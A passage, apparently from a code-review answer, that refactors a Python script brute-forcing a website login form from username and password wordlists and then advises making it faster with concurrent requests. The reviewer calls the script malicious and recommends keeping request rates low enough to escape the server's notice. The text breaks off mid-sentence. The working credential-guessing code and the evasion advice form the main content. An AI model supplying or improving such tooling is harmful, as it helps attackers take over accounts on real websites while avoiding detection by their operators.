 4. Separation of concerns! This method tries to find a way into a website, not print stuff to the console. Return the result instead. That
way, the function can be properly used.
This leaves us with:
def BruteForce(url, userlist_file, passlist_file):
userlist = open(userlist_file, 'r').readlines()
passlist = open(passlist_file, 'r').readlines()
for username in userlist:
for password in passlist:
data = { 'username': username, 'password': password }
encoded = urllib.urlencode(data)
request = urllib2.Request(url, encoded)
response = urllib2.urlopen(request)
payload = response.read()
isconnect = 'True'
if(payload.find(isconnect) >= 0):
return data
return { } # Nothing found
Now to your question:
Is this code efficient?
Not really. The problem isn’t so much the code in itself, it’s more the fact that HTTP requests are generally quite slow, but the most
time is spent waiting for data. If you do them sequentially (and you do), most of the script’s running time is spent waiting.
This can be drastically improved by sending several requests concurrently. This doesn’t even need multithreading – you can just open
several connections in a loop, and then start reading from them. Even better would be to read asynchronously. Unfortunately, urllib
doesn’t support this – but http://asynchttp.sourceforge.net/.
That said, you cannot simply bombard the web server with tons of requests. After all, your script is malicious and you don’t want the
web server to notice you. So you need to fly under the radar – send just as many concurrent requests as the server allows without